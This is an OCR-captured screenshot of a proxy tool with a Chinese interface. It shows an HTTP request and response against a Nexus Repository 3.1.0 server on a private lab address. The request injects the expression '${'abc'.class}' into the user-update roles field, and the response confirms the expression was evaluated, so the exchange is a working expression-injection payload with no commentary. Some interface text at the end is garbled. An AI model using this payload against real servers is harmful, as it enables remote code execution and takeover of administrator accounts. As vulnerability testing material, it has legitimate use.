 Request
数据包扫描
美 化
热加载
构造请求
1 POST /service/extdirect HTTP/1.1
2 Host ? : 192.168.109.4:33244
3 Content-Type: application/json
4 Accept-Encoding: gzip, deflate
5 Referer: http://192.168.109.4:33244/
6 X-Nexus-UI: true
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
135.0.0.0 Safari/537.36
8 Accept: */*
9 Origin: http://192.168.109.4:33244
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: NXSESSIONID=0469b559-a450-4eea-b05c-2e471e9194fa
12 X-Requested-With: XMLHttpRequest
13 Content-Length auto : 221
14
15 {"action":"coreui_User","method":"update","data":[{"userId":"admin","version":"12",
"firstName":"Administrator","lastName":"User1","email":"admin@example.org","status":"active",
"roles":["${'abc'.class}"]
16 }],"type":"rpc","tid":10}
178bytes / 5ms
美化
编码
请输入定位响应
1 HTTP/1.1 200 OK
2 Date: Sat, 17 May 2025 11:16:23 GMT
3 Server: Nexus/3.1.0-04 (OSS)
4 X-Frame-Options: SAMEORIGIN
5 X-Content-Type-Options: nosniff
6 Content-Type: application/json;charset=utf-8
7 Content-Length: 230
8
9 {
10 "tid": 10,
11 "action": "coreui_User",
12 "method": "update",
13 "result": {
14 "messages": null,
15 "errors": { "roles": "Missing roles: [class java.lang.String]" },
16 "success": false,
17 "data": []
18 },
19 "type": "rpc"
20 }
21
远端地址:192.
应时间:5ms; 总
p://192.168.10